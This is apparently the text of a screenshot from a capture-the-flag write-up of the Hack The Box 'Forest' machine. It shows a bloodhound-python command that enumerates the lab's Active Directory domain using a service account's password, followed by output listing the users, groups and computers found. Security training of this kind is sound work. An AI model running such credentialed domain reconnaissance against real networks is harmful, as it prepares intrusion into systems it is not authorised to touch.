 (BloodHound.py) root@kali:/opt/BloodHound.py# bloodhound-python -c all -u svc-alfresco@htb.local -p s3rvice -ns 10.10.10.161 -d ht
b.local -dc htb.local
INFO: Found AD domain: htb.local
INFO: Connecting to LDAP server: htb.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: htb.local
WARNING: Could not resolve SID: S-1-5-21-3072663084-364016917-1341370565-1153
WARNING: Could not resolve SID: S-1-5-21-3072663084-364016917-1341370565-1153
WARNING: Could not resolve SID: S-1-5-21-3072663084-364016917-1341370565-1153
WARNING: Could not resolve SID: S-1-5-21-3072663084-364016917-1341370565-1153
WARNING: Could not resolve SID: S-1-5-21-3072663084-364016917-1341370565-1153
INFO: Found 31 users
INFO: Found 72 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: EXCH01.htb.local
INFO: Querying computer: FOREST.htb.local
INFO: Done in 00M 05S